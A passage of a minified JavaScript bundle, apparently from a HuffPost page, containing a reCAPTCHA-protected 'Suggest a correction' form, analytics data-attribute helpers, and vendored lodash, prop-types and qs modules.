e.stop()}}),e)}))),function(){return l.apply(this,arguments)}),validateRecaptcha:(u=(0,a.A)(i().mark((function e(){var t,r,n;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return f+=1,e.next=3,m.loadRecaptcha();case 3:for((t=document.getElementById("recaptcha-container"))||((t=document.createElement("div")).id="recaptcha-container",document.body.appendChild(t));t.firstChild;)t.removeChild(t.firstChild);return r=document.createElement("div"),n="recaptcha-widget-".concat(f),r.id=n,t.appendChild(r),e.abrupt("return",new Promise((function(e){d=window.grecaptcha.render(n,s(s({},p),{},{callback:e})),window.grecaptcha.execute(d)})));case 11:case"end":return e.stop()}}),e)}))),function(){return u.apply(this,arguments)})};const y=m},42071:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>L});var n=r(68102),a=r(45841),o=r(92099),i=r(48183),c=r(65810),s=r(74572),u=r(50171),l=r(61790),p=r.n(l),f=r(63696),d=r.n(f),m=r(41485),y=r(62688),b=r.n(y),_=r(8985),v=r.n(_),h=r(95284),O=r(31594),g=r(41705),E=r(67552);function S(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function R(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?S(Object(r),!0).forEach((function(t){(0,g.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):S(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function C(e,t,r){return t=(0,s.A)(t),(0,c.A)(e,A()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function A(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(A=function(){return!!e})()}(0,m.defineMessages)({TEXTAREA_CHARACTERS_REMAINING:{id:"TEXTAREA_CHARACTERS_REMAINING",defaultMessage:"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining"}});var j=function(e){function t(e){var r;(0,o.A)(this,t),r=C(this,t,[e]);var n={};return r.props.inputs.forEach((function(e){e.limit?n[e.name]=R(R({},e),{},{charsRemaining:e.limit}):n[e.name]=e})),r.state={inputs:n},r.handleInputChange=r.handleInputChange.bind(r),r.handleSubmit=r.handleSubmit.bind(r),r}return(0,u.A)(t,e),(0,i.A)(t,[{key:"handleInputChange",value:function(e){var t=this.state.inputs[e.target.name],r=this.state;t.limit&&(r=(0,E.setIn)(r,["inputs",t.name,"charsRemaining"],t.limit-e.target.value.length)),r=(0,E.setIn)(r,["inputs",t.name,"value"],e.target.value),this.setState(r)}},{key:"handleSubmit",value:function(e){e.preventDefault(),this.props.handleSubmit(this.state.inputs)}},{key:"render",value:function(){var e=this,r=this.props.inputs.map((function(t){var r=e.state.inputs[t.name];if("textarea"===t.type){var n=r.charsRemaining,a=d().createElement(m.FormattedMessage,{id:"TEXTAREA_CHARACTERS_REMAINING",values:{charsRemaining:n}});return d().createElement(d().Fragment,null,d().createElement("div",{className:"modal__form__row modal__form__row--limit"},d().createElement("div",{className:"modal__form__limit"},a)),d().createElement("div",{className:"modal__form__row modal__form__row--textarea"},d().createElement("label",{className:"modal__form__label modal__form__label--textarea",htmlFor:t.id},t.label),d().createElement("textarea",{className:"modal__form__input",id:t.id,type:"textarea",placeholder:t.placeholder,name:t.name,onChange:e.handleInputChange,maxLength:t.limit,required:!!t.required})))}return d().createElement("div",{className:"modal__form__row modal__form__row--input"},d().createElement("label",{className:"modal__form__label",htmlFor:t.id},t.label),d().createElement("input",{className:"modal__form__input",id:t.id,type:t.type,placeholder:t.placeholder,name:t.name,onChange:e.handleInputChange,required:!!t.required}))})),n=this.props.actionButtons.map((function(e){var r="cancel"===e.type?t.closeModal:e.onClick;return d().createElement("input",{className:"",type:e.type,name:e.name,value:e.label,onClick:r,readOnly:!0})}));return d().createElement("form",{className:"modal__form",onSubmit:this.handleSubmit},r,d().createElement("div",{className:"modal__form__row modal__form__row--buttons"},n))}}],[{key:"closeModal",value:function(e){e.preventDefault(),(0,h.A)("close-modal")}}])}(d().Component);j.propTypes={handleSubmit:b().func.isRequired,inputs:b().arrayOf(b().shape({id:b().string.isRequired,type:b().string.isRequired,name:b().string.isRequired,label:b().string.isRequired,placeholder:b().string.isRequired})).isRequired,actionButtons:b().arrayOf(b().shape({type:b().string.isRequired,name:b().string.isRequired,label:b().string.isRequired})).isRequired};const T=j;var w=r(51227);function I(e,t,r){return t=(0,s.A)(t),(0,c.A)(e,N()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function N(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(N=function(){return!!e})()}var x="correction";(0,m.defineMessages)({SUGGEST_A_CORRECTION:{id:"SUGGEST_A_CORRECTION",defaultMessage:"Suggest a correction"},CLICK_TO_SUGGEST_A_CORRECTION:{id:"CLICK_TO_SUGGEST_A_CORRECTION",defaultMessage:"Click to suggest a correction"},SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL:{id:"SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL",defaultMessage:"Your Name"},SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER:{id:"SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER",defaultMessage:"Pat Smith"},SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL:{id:"SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL",defaultMessage:"Your Email"},SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER:{id:"SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER",defaultMessage:"pat@example.com"},SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL:{id:"SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL",defaultMessage:"What is the correction? Describe the error here."},SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER:{id:"SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER",defaultMessage:"i.e. a name was wrong in a recent story..."},SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE:{id:"SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE",defaultMessage:"SUCCESS!"},SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT:{id:"SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT",defaultMessage:"Your correction has been submitted successfully"},SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE:{id:"SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE",defaultMessage:"ERROR!"},SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT:{id:"SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT",defaultMessage:"There was an error in processing your submission.  Please close this form and try again"},SEND:{id:"SEND",defaultMessage:"Send"},CANCEL:{id:"CANCEL",defaultMessage:"Cancel"}});var M=function(e){function t(e){var r;return(0,o.A)(this,t),(r=I(this,t,[e])).onClick=r.onClick.bind(r),r}return(0,u.A)(t,e),(0,i.A)(t,[{key:"onClick",value:function(){var e,t=this,r=this.props.intl,n={inputs:[{id:"corrections-name",type:"text",name:"name",label:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL"}),placeholder:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER"}),required:!0},{id:"corrections-email",type:"email",name:"email",label:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL"}),placeholder:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER"}),required:!0},{id:"corrrections-message",type:"textarea",name:"message",label:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL"}),placeholder:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER"}),limit:1e3,required:!0}],actionButtons:[{id:"corrections-submit",type:"submit",name:"submit",label:r.formatMessage({id:"SEND"}),subsec:x},{id:"corrections-cancel",type:"cancel",name:"cancel",label:r.formatMessage({id:"CANCEL"})}],handleSubmit:(e=(0,a.A)(p().mark((function e(n){var a,o,i,c;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,O.A.validateRecaptcha();case 2:return a=e.sent,o={reader_name:n.name.value,reader_email:n.email.value,message:n.message.value,entry_id:t.props.entryId,entry_title:t.props.entryTitle,entry_url:window.location.href,author:t.props.authors.join(", "),edition:t.props.editionId,recaptcha_response:a,metadata:t.metadata()},e.next=6,fetch("/corrections",{body:v().stringify(o),headers:{"content-type":"application/x-www-form-urlencoded"},method:"POST"});case 6:return i=e.sent,e.next=9,i.json();case 9:0===(c=e.sent).status?(0,h.A)("open-modal",{title:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE"}),subTitle:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT"}),payload:""}):((0,h.A)("open-modal",{title:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE"}),subTitle:r.formatMessage({id:"SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT"}),payload:""}),console.error("Error submitting corrections",c));case 11:case"end":return e.stop()}}),e)}))),function(t){return e.apply(this,arguments)})};(0,h.A)("open-modal",{title:r.formatMessage({id:"SUGGEST_A_CORRECTION"}),subTitle:this.props.entryTitle,leftSubTitle:!0,payload:d().createElement(T,n),subsec:x})}},{key:"webglEnabled",value:function(){try{var e=document.createElement("canvas");return!!window.WebGLRenderingContext&&(e.getContext("webgl")||e.getContext("experimental-webgl"))}catch(e){return!1}}},{key:"flashEnabled",value:function(){try{return void 0===navigator.plugins||0===navigator.plugins.length?!!new ActiveXObject("ShockwaveFlash.ShockwaveFlash"):navigator.plugins["Shockwave Flash"]}catch(e){return!1}}},{key:"metadata",value:function(){try{var e=window.navigator;return{userAgent:e.userAgent,jsEnabled:!0,cookieEnabled:e.cookieEnabled?"true":"false",websocketSupported:"WebSocket"in window&&2===window.WebSocket.CLOSING?"true":"false",webglSupported:this.webglEnabled()?"true":"false",flashSupported:this.flashEnabled()?"true":"false",language:e.language,browserSize:"".concat(window.innerHeight," x ").concat(window.innerWidth),screenSize:"".concat(window.screen.height," x ").concat(window.screen.width),colorDepth:window.screen.colorDepth}}catch(e){return{}}}},{key:"render",value:function(){var e=this.props,t=e.entryTitle,r=e.entryUrl,a=e.intl,o=e.correctionsEmail,i=v().stringify({subject:"Correction: ".concat(t),body:r}),c="mailto:".concat(o,"?").concat(i),s=(0,w.setLinkCetDataVars)("buzz_body",c,"SUGGEST_A_CORRECTION","text",this.props.entryId);return d().createElement("section",{className:"entry__corrections js-cet-subunit"},d().createElement("button",(0,n.A)({onClick:this.onClick},s),a.formatMessage({id:"SUGGEST_A_CORRECTION"})))}}])}(d().Component);M.propTypes={editionId:b().string.isRequired,correctionsEmail:b().string.isRequired,cetUnit:b().string},M.defaultProps={cetUnit:"buzz_body"};const L=(0,m.injectIntl)(M)},48511:(e,t,r)=>{var n=r(63658).primeOrder;e.exports=function(e){return!e||!n.some((function(t){var r=t.hostname;return e.host===r||e.host.endsWith(".".concat(r))}))&&!e.host.endsWith(".huffingtonpost.com")}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>p,setLinkCetDataVars:()=>u,setSubbuzzCetDataVars:()=>d,setWebActionCetDataVars:()=>l,setZoneLevelCetDataVars:()=>f});var n=r(14102),a=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),o={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},i=(n(o),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var i=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(i&&i.length){var c=i[2],s=i[3],u=a(t);s.match(/^[0-9]+$/)&&["b","n"].includes(c)&&"us"!==u&&(c=u);var l=o[c];return l||(l=o[u]),l||(l=o.n),[l,s]}return[null,null]}),c=r(48511),s=r(19682);function u(e,t,r,n){var a,o,u=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",l=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,p=void 0===l?"":l,f=!1,d=s(t),m=t&&t.includes("entry/"),y=t&&t.includes("games/"),b=t&&t.includes("membership"),_=t;if(d)o=b?"utility":y?"game":m?"buzz":"feed";else{try{a=new URL(t)}catch(e){return{}}(f=c(a))?o="url":m?(o="buzz",_=i(t)[1]):b?(_=a.pathname,o="utility"):(_=a.pathname,o="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":p||u,"data-vars-unit-type":e,"data-vars-target-content-id":_,"data-vars-target-content-type":o,"data-vars-type":f?"web_external_link":"web_internal_link"}}function l(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function p(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function f(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function d(e,t,r,n,a){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":a,"data-vars-item-type":"subbuzz"}}},8996:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.reduce((function(e,t){return e&&e[t]}),e);return void 0!==n?n:r}},67552:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getIn:()=>n.A,isEmpty:()=>p,mapObject:()=>f,removeKeys:()=>d,requireIn:()=>m,setIn:()=>c,updateIn:()=>s});var n=r(8996),a=r(41705);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.length,a=Array.isArray(e)?e.slice():i({},e);return t.reduce((function(e,t,o){if(o===n-1)return e[t]=r,a;var c=e[t],s=Array.isArray(c)?c.slice():i({},c);return e[t]=s,0===o&&(a[t]=s),s}),a)},s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var a=(0,n.A)(e,t);return c(e,t,r(a))};var u=r(40694),l=Object.prototype.hasOwnProperty;const p=function(e){if(null===e)return!0;if(void 0===e)return!0;if(e.length>0)return!1;if(0===e.length)return!0;if("object"!==(0,u.A)(e))return!1;for(var t in e)if(l.call(e,t))return!1;return!0},f=function(e,t){var r=t;if("object"!==(0,u.A)(e))throw new Error("mapObject expects an object as first argument, ".concat((0,u.A)(e)," given"));return"function"!=typeof t&&(console.warn("mapObject expects a function as second argument, ".concat((0,u.A)(t)," given")),r=function(e){return e}),Object.entries(e).map((function(e){return[e[0],r(e[1])]})).reduce((function(e,t){return Object.assign(e,(0,a.A)({},t[0],t[1])),e}),{})},d=function(e,t){return"object"!==(0,u.A)(e)?e:Object.entries(e).reduce((function(e,r){return t(r[1],r[0])||Object.assign(e,(0,a.A)({},r[0],r[1])),e}),{})},m=function(e,t){var r="__NONE__",a=(0,n.A)(e,t,r);if(a===r)throw Error("requireIn: no value found for path");return a}},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),a=r(21256),o=r(6397),i=r(30492),c=r(42845),s=r(47995),u=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=o(e),l=!r&&a(e),p=!r&&!l&&i(e),f=!r&&!l&&!p&&s(e),d=r||l||p||f,m=d?n(e.length,String):[],y=m.length;for(var b in e)!t&&!u.call(e,b)||d&&("length"==b||p&&("offset"==b||"parent"==b)||f&&("buffer"==b||"byteLength"==b||"byteOffset"==b)||c(b,y))||m.push(b);return m}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),a=r(31178);e.exports=function(e,t){return e&&n(e,t,a)}},87148:(e,t,r)=>{var n=r(32781),a=r(17903),o=r(71738),i=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?a(e):o(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,a){return n(e,(function(e,n,o){t(a,r(e),n,o)})),a}},79250:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object Arguments]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),a=r(3330),o=r(22934),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return o(e)&&a(e.length)&&!!i[n(e)]}},81452:(e,t,r)=>{var n=r(67499),a=r(9566),o=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return a(e);var t=[];for(var r in Object(e))o.call(e,r)&&"constructor"!=r&&t.push(r);return t}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var a=-1,o=Object(t),i=n(t),c=i.length;c--;){var s=i[e?c:++a];if(!1===r(o[s],s,o))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,a){return n(r,e,t(a),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),a=Object.prototype,o=a.hasOwnProperty,i=a.toString,c=n?n.toStringTag:void 0;e.exports=function(e){var t=o.call(e,c),r=e[c];try{e[c]=void 0;var n=!0}catch(e){}var a=i.call(e);return n&&(t?e[c]=r:delete e[c]),a}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),a=t&&!t.nodeType&&t,o=a&&e&&!e.nodeType&&e,i=o&&o.exports===a&&n.process,c=function(){try{return o&&o.require&&o.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=c},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),a="object"==typeof self&&self&&self.Object===Object&&self,o=n||a||Function("return this")();e.exports=o},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),a=r(92386),o=r(74796),i=Object.prototype.toString,c=a((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=i.call(t)),e[t]=r}),n(o));e.exports=c},21256:(e,t,r)=>{var n=r(79250),a=r(22934),o=Object.prototype,i=o.hasOwnProperty,c=o.propertyIsEnumerable,s=n(function(){return arguments}())?n:function(e){return a(e)&&i.call(e,"callee")&&!c.call(e,"callee")};e.exports=s},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),a=r(3330);e.exports=function(e){return null!=e&&a(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),a=r(80659),o=t&&!t.nodeType&&t,i=o&&e&&!e.nodeType&&e,c=i&&i.exports===o?n.Buffer:void 0,s=(c?c.isBuffer:void 0)||a;e.exports=s},18446:(e,t,r)=>{var n=r(87148),a=r(58953);e.exports=function(e){if(!a(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},47995:(e,t,r)=>{var n=r(97129),a=r(30041),o=r(23685),i=o&&o.isTypedArray,c=i?a(i):n;e.exports=c},31178:(e,t,r)=>{var n=r(31163),a=r(81452),o=r(18330);e.exports=function(e){return o(e)?n(e):a(e)}},80659:e=>{e.exports=function(){return!1}},40362:(e,t,r)=>{"use strict";var n=r(56441);function a(){}function o(){}o.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,o,i){if(i!==n){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:a};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},60769:e=>{"use strict";var t=String.prototype.replace,r=/%20/g;e.exports={default:"RFC3986",formatters:{RFC1738:function(e){return t.call(e,r,"+")},RFC3986:function(e){return e}},RFC1738:"RFC1738",RFC3986:"RFC3986"}},8985:(e,t,r)=>{"use strict";var n=r(41088),a=r(52286),o=r(60769);e.exports={formats:o,parse:a,stringify:n}},52286:(e,t,r)=>{"use strict";var n=r(65364),a=Object.prototype.hasOwnProperty,o={allowDots:!1,allowPrototypes:!1,arrayLimit:20,decoder:n.decode,delimiter:"&",depth:5,parameterLimit:1e3,plainObjects:!1,strictNullHandling:!1},i=function(e,t,r){if(e){var n=r.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,o=/(\[[^[\]]*])/g,i=/(\[[^[\]]*])/.exec(n),c=i?n.slice(0,i.index):n,s=[];if(c){if(!r.plainObjects&&a.call(Object.prototype,c)&&!r.allowPrototypes)return;s.push(c)}for(var u=0;null!==(i=o.exec(n))&&u<r.depth;){if(u+=1,!r.plainObjects&&a.call(Object.prototype,i[1].slice(1,-1))&&!r.allowPrototypes)return;s.push(i[1])}return i&&s.push("["+n.slice(i.index)+"]"),function(e,t,r){for(var n=t,a=e.length-1;a>=0;--a){var o,i=e[a];if("[]"===i)o=(o=[]).concat(n);else{o=r.plainObjects?Object.create(null):{};var c="["===i.charAt(0)&&"]"===i.charAt(i.length-1)?i.slice(1,-1):i,s=parseInt(c,10);!isNaN(s)&&i!==c&&String(s)===c&&s>=0&&r.parseArrays&&s<=r.arrayLimit?(o=[])[s]=n:o[c]=n}n=o}return n}(s,t,r)}};e.exports=function(e,t){var r=t?n.assign({},t):{};if(null!==r.decoder&&void 0!==r.decoder&&"function"!=typeof r.decoder)throw new TypeError("Decoder has to be a function.");if(r.ignoreQueryPrefix=!0===r.ignoreQueryPrefix,r.delimiter="string"==typeof r.delimiter||n.isRegExp(r.delimiter)?r.delimiter:o.delimiter,r.depth="number"==typeof r.depth?r.depth:o.depth,r.arrayLimit="number"==typeof r.arrayLimit?r.arrayLimit:o.arrayLimit,r.parseArrays=!1!==r.parseArrays,r.decoder="function"==typeof r.decoder?r.decoder:o.decoder,r.allowDots="boolean"==typeof r.allowDots?r.allowDots:o.allowDots,r.plainObjects="boolean"==typeof r.plainObjects?r.plainObjects:o.plainObjects,r.allowPrototypes="boolean"==typeof r.allowPrototypes?r.allowPrototypes:o.allowPrototypes,r.parameterLimit="number"==typeof r.parameterLimit?r.parameterLimit:o.parameterLimit,r.strictNullHandling="boolean"==typeof r.strictNullHandling?r.strictNullHandling:o.strictNullHandling,""===e||null==e)return r.plainObjects?Object.create(null):{};for(var c="string"==typeof e?function(e,t){for(var r={},n=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,i=t.parameterLimit===1/0?void 0:t.parameterLimit,c=n.split(t.delimiter,i),s=0;s<c.length;++s){var u,l,p=c[s],f=p.indexOf("]="),d=-1===f?p.indexOf("="):f+1;-1===d?(u=t.decoder(p,o.decoder),l=t.strictNullHandling?null:""):(u=t.decoder(p.slice(0,d),o.decoder),l=t.decoder(p.slice(d+1),o.decoder)),a.call(r,u)?r[u]=[].concat(r[u]).concat(l):r[u]=l}return r}(e,r):e,s=r.plainObjects?Object.create(null):{},u=Object.keys(c),l=0;l<u.length;++l){var p=u[l],f=i(p,c[p],r);s=n.merge(s,f,r)}return n.compact(s)}},41088:(e,t,r)=>{"use strict";var n=r(65364),a=r(60769),o={brackets:function(e){return e+"[]"},indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},i=Date.prototype.toISOString,c={delimiter:"&",encode:!0,encoder:n.encode,encodeValuesOnly:!1,serializeDate:function(e){return i.call(e)},skipNulls:!1,strictNullHandling:!1},s=function e(t,r,a,o,i,s,u,l,p,f,d,m){var y=t;if("function"==typeof u)y=u(r,y);else if(y instanceof Date)y=f(y);else if(null===y){if(o)return s&&!m?s(r,c.encoder):r;y=""}if("string"==typeof y||"number"==typeof y||"boolean"==typeof y||n.isBuffer(y))return s?[d(m?r:s(r,c.encoder))+"="+d(s(y,c.encoder))]:[d(r)+"="+d(String(y))];var b,_=[];if(void 0===y)return _;if(Array.isArray(u))b=u;else{var v=Object.keys(y);b=l?v.sort(l):v}for(var h=0;h<b.length;++h){var O=b[h];i&&null===y[O]||(_=Array.isArray(y)?_.concat(e(y[O],a(r,O),a,o,i,s,u,l,p,f,d,m)):_.concat(e(y[O],r+(p?"."+O:"["+O+"]"),a,o,i,s,u,l,p,f,d,m)))}return _};e.exports=function(e,t){var r=e,i=t?n.assign({},t):{};if(null!==i.encoder&&void 0!==i.encoder&&"function"!=typeof i.encoder)throw new TypeError("Encoder has to be a function.");var u=void 0===i.delimiter?c.delimiter:i.delimiter,l="boolean"==typeof i.strictNullHandling?i.strictNullHandling:c.strictNullHandling,p="boolean"==typeof i.skipNulls?i.skipNulls:c.skipNulls,f="boolean"==typeof i.encode?i.encode:c.encode,d="function"==typeof i.encoder?i.encoder:c.encoder,m="function"==typeof i.sort?i.sort:null,y=void 